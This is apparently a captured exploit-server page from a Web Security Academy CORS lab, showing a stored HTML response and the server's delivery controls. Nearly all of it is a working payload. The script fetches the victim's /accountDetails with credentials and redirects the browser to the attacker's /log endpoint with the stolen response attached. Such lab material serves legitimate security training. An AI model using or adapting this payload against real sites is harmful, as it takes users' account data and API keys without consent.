 Craft a response
URL: https://exploit-0a3a0021030dfc2181931b0701c30043.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
    var req = new XMLHttpRequest();
    req.onload = reqListener;
    req.open('GET', 'https://0a6f004003e9fc6f81441c1600470054.web-security-academy.net/accountDetails', true);
    req.withCredentials = true;
    req.send();

    function reqListener() {
        location = '/log?key=' + this.responseText;
    }
</script>
Store
View exploit
Deliver exploit to victim
Access log